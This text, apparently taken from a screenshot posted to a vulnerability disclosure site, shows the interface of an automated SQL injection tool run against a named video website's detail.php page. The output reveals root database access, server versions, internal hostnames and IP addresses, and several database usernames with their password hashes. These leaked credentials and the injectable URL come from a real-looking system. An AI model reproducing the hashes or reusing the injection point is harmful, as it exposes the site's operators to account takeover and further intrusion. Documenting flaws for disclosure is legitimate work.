 Target: http://video.liba.com/detail.php?id=477&f_id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://video.liba.com/detail.php?id=477&f_id=1
Host IP: 61.155.137.156
Web Server: Apache
Powered-by: PHP/5.2.9
DB Server: MySQL >=5
Resp. Time(avg): 84 ms
Current User: root@10.1.1.173
Sql Version: 5.1.34-log
Current DB: new_xuetang
System User: root@10.1.1.173
Host Name: hp-585-01
Installation dir: /usr/local/mysql_4306/
DB User & Pass: root:*24A87E4E1DB86CA3C34BBD7A0329E909834B0A6B:localhost
root::hp-585-01
root:*24A87E4E1DB86CA3C34BBD7A0329E909834B0A6B:127.0.0.1
::localhost
Status: Finding Some Information Clear Lo
Db User & Pass: focus:*E973E950E8A957AE50E1ECCC536F5DFE70CE4308:10.1.1.10
Db User & Pass: facade:*24A87E4E1DB86CA3C34BBD7A0329E909834B0A6B:10.1.1.107
Db User & Pass: yinyx:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9:10.1.1.10
Db User & Pass: mobile:*E973E950E8A957AE50E1ECCC536F5DFE70CE4308:10.1.1.10
www.wooyun.org